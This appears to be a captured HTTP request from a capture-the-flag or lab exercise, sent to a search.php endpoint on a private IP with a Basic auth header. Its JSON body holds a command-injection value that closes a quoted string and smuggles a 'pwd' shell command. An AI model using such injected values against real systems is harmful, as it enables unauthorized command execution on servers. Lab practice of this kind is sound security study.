 Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.197.17
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 24
9 Origin: http://10.10.197.17
10 Authorization: Basic cmFzY2FsOjU1NjY3Nw==
11 Connection: close
12 Referer: http://10.10.197.17/
13
14 {
"target":"\";pwd \n"
15 }